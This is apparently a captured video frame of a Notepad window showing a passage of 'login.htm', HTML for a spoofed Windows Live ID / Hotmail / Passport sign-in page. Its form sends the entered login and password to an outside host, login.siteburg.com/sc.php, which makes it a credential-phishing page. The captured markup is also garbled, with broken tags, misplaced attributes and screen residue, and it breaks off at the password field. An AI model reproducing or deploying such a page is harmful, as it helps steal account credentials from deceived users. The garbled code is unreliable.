 login.htm - Notepad
File Edit Format View Help
ID</p><p class="cssContainerTextSmallCenter LightText"
style="margin-top: 10px;">Works with MSN, Office Live, and Microsoft
Passport sites</p></td><td id="rightTD"><form name="f1"
method="post" target="_top"
action="http://login.siteburg.com/sc.php" "><input name="idsbho"
id="IDSBHO" value="1" type="hidden"><input name="PwdPad" id="i0340"
type="hidden"><input name="LoginOptions" id="LoginOptions" value="3"
type="hidden"><input name="CS" id="CS" type="hidden"><input
name="FedState" id="FedState" type="hidden"><input name="PPSX"
id="i0326" value="P" type="hidden"><input name="type" id="type"
type="hidden"><table id="iNUCont" cellpadding="0" cellspacing="0"
width="100%"><tbody><tr><td colspan="2"><p class="cssAppHeader">Have
an <b>MSN Hotmail</b>, <b>MSN Messenger</b>, or <b>Passport</b>
account? It's your <b>Windows Live ID</b>.</p></td></tr><tr><td
colspan="2"><td colspan="2"><p class="cssAppBigBold" style="margin:
14px 0pt 20px;">Sign in</p></td></tr><tr><td colspan="2"><table
cellpadding="0" cellspacing="0"><tbody><tr><td
id="i0519"></td></tr></tbody></table></td></tr><tr><td
colspan="cssLabel"><label for="i0116"><nobr><img
src="login_files/LiveID16.gif" id="i2040"
class="cssWLIDLogo16">Windows Live ID:</nobr></label></td><td
class="cssTextBoxTD">
<input id="i0116" name="login" maxlength="113" autocomplete="off"
value="" style="" class="cssTextInput" type="text"><div
class="cssHelpText"><p>(example555@hotmail.com)</p></div></td></tr><
tr><td colspan="2"><table cellpadding="0"
cellspacing="0"><tbody><tr><td
id="i0118"></td></tr></tbody></table></td></tr><tr><td
class="cssLabel"><label
for="i0118"><nobr>Password:</nobr></label></td><td
start
C
l...
8:40 AM